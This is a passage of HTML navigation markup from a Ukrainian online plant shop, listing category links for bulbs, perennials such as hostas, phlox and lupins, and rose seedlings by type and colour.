									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
										Фрітіларії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
										Ексклюзивні цибулини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
										Цибулини суміш сортів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
										Цибулини у великому пакуванні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
										Іксії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
										Іфейон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
										Ахіменес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
										Білоцвіт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
										Гіменокаліс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
										Габрантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
										Глоріоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
										Ерітроніум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
										Еукоміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
										Зефірантес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
										Каладіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
										Камасія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
										Кислиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
										Крінум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
										Крокосмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
										Орнітогалум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
										Підсніжник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
										Пролісок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
										Пушкінія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
										Родогіпоксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
										Спараксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
										Трітелея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
										Хіонодокса									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">
						Багаторічники						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
										Комплекти багаторічників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
										Жоржини 									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
										Хости									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
										Флокси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
										Астільби									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
										Аквілегії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
										Вербозілля									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
										Вероника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
										Гипсофила									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
										Дігіталіс (Наперстянка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
										Діцентри (Розбите серце)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
										Ехінацеї багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
										Лаванда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
										Люпини									
																					<div class="menu-ch_share">-30%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
										Платикодони (широкодзвіночок)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
										Роговик									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
										Сантоліна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
										Седум (Очиток)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
										Інкарвіллеї (Incarvillea)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
										Іриси багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
										Агапантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
										Адоніс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
										Айстри багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
										Аконит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
										Альстромерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
										Амсонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
										Анемони багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
										Антеміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
										Анхуза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
										Арабіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
										Аренарія (Піщанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
										Армерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
										Артишок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
										Арункус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
										Астранція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
										Аюга (Живучка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
										Бадан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
										Баптизія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
										Барвінок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
										Беламканда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
										Блетілла (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
										Брунери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
										Вальдштейнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
										Ваточник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
										Вербаскум (Дивина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
										Веронікаструм									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
										Водяні рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
										Волошка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
										Гібіскус трав'янистий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
										Гісоп декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
										Гадючник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
										Гайлардія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
										Гаура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
										Гвоздика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
										Гейхерела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
										Гейхери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
										Геліантемум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
										Геліантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
										Геліопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
										Геленіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
										Герані									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
										Глуха кропива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
										Головатень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
										Горноколосник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
										Гравілат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
										Декоративні трави і злаки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
										Делосперма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
										Дельфініуми багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
										Деревії (Ахіллея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
										Додекатеони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
										Дріада									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
										Епімедіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
										Еремуруси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
										Еродіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
										Етіонема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
										Еустома									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
										Еуфорбія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
										Живокіст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
										Залізняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
										Зніт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
										Золотушник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
										Калімеріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
										Кампанула (Дзвоники)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
										Канни									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
										Катран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
										Кніфофія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
										Конвалії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
										Копитняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
										Кореопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
										Купальниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
										Купина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
										Лігулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
										Лілійники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
										Ліріопе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
										Лаватера									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
										Левізія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
										Лобелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
										Ломикамінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
										Лофант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
										Маки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
										Мальва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
										Манжетка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
										Материнка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
										Миколайчики (Ерінгіум)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
										Молодило (Кам'яна троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
										Монарда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
										Морозники (Helleborus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
										Моховинка (Сагіна)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
										Мукдения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
										Омфалодес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
										Осот									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
										Пенстемон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
										Перовскія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
										Персікарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
										Печіночниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
										Пижмо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
										Плакун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
										Примула садова									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
										Пульмонария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
										Ревінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
										Роджерсія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
										Родовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
										Розулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
										Ромашки багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
										Рудбекія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
										Рутвиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
										Сідальцея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
										Сідач									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
										Сальвія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
										Самосил									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
										Сапонарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
										Синюха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
										Скабіоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
										Сон-трава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
										Спаржа									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
										Стахис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
										Тирлич									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
										Топінамбур									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
										Традесканція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
										Трициртіс (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
										Фізостегія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
										Хауттюйнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
										Хелоне									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
										Цератостигма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
										Чина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
										Юка (Yucca)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
										Ясенець									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">
						Саджанці троянд						
													<div class="menu_hot"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
										Комплекти з трояндами									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
										ТОП 2025									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
										Троянди Плетисті									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
										Троянди Чайно-Гібридні									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
										Троянди Англійські									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
										Троянди Англійські махрові (в'ються)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
										Троянди Бордюрні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
										Троянди Грунтопокривні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
										Троянди мускусні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
										Троянди Паркові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
										Троянди Патіо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
										Троянди Спрей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
										Троянди Флорібунда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
										Троянди Штамбові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
										Троянди Штамбові (TANTAU)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
										Білі троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
										Жовті троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
										Зелені троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
										Помаранчеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
										Рожеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
										Сині троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
										Сорти троянд на варення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
										Троянди Біколор									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
										Троянди шраб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
										Червоні троянди									
																			</a>
								</li>
															<li>
